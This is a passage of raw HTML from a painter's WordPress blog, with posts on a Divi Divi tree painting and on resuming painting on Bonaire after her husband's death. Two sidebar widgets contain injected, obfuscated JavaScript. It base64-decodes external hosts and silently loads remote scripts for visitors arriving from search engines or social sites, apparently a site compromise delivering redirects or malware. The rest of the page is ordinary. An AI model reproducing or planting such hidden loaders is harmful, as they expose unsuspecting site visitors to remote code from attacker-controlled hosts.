		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2013/05/14/divi-exposed/" rel="bookmark"><time class="entry-date published" datetime="2013-05-14T17:08:23-04:00">May 14, 2013</time><time class="updated" datetime="2014-01-17T14:52:27-04:00">January 17, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/landscape/" rel="category tag">Landscape</a>, <a href="http://www.lindarichter.com/category/plants/" rel="category tag">Plants and Flowers</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/tree/" rel="tag">tree</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-588 -->

<article id="post-584" class="post-584 post type-post status-publish format-standard hentry category-calendar category-other">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2012/11/15/no-richter-art-2013-calendar-and-new-beginnings/" rel="bookmark">No Richter Art 2013 Calendar and New Beginnings</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2012/11/15/no-richter-art-2013-calendar-and-new-beginnings/"></div><p>Due to the passing of my husband, Jake Richter, from cancer in June of this year, I did not have the time and energy to do much painting and therefore do not have any new artworks to share. I contemplated creating a 2013 calendar using oldies-but-goodies, but time literally got away from me and I find it is mid-November with nothing to show for it. Those on my Christmas card list will find one small creation using four of Jake&#8217;s food images &#8211; no more hints than that, although I will post the image when Christmas is nigh. </p>
<p>I have started painting again with my return to our home on Bonaire. I have four canvases in the works &#8211; yellow orioles, a gnarled Divi Divi tree, a beach vista and red macaw portrait. I hope to reopen my in-home art gallery by the beginning of December. I&#8217;ve got another two on the drawing board, but not quite started with flying flamingos and some luscious purple calla lilies.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="http://www.lindarichter.com/2012/11/15/no-richter-art-2013-calendar-and-new-beginnings/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2012/11/15/no-richter-art-2013-calendar-and-new-beginnings/" rel="bookmark"><time class="entry-date published updated" datetime="2012-11-15T15:09:42-04:00">November 15, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/calendar/" rel="category tag">Calendar</a>, <a href="http://www.lindarichter.com/category/other/" rel="category tag">Other</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-584 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://www.lindarichter.com/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.lindarichter.com/page/9/"><span class="meta-nav screen-reader-text">Page </span>9</a>
<a class="next page-numbers" href="http://www.lindarichter.com/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-menu-1-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-806"><a href="http://www.lindarichter.com/" aria-current="page">Home</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="http://www.lindarichter.com/about/">Bio</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://www.lindarichter.com/the-process/">The Process</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-811"><a href="http://www.lindarichter.com/category/original-available/">Original Available</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="http://www.lindarichter.com/category/birds/">Birds</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="http://www.lindarichter.com/category/plants/">Plants and Flowers</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="http://www.lindarichter.com/category/sea/">At the Sea</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://www.lindarichter.com/category/animals/">Animals</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="http://www.lindarichter.com/category/buildings/">Buildings / Structures</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://www.lindarichter.com/category/fish/">Fish</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://www.lindarichter.com/category/boats/">Boats</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://www.lindarichter.com/category/calendar/">Calendar</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="http://www.lindarichter.com/category/other/">Other</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-808"><a rel="privacy-policy" href="http://www.lindarichter.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.lindarichter.com/" rel="home">Linda Richter, painter</a></span>
				<a class="privacy-policy-link" href="http://www.lindarichter.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>				<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.lindarichter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.lindarichter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
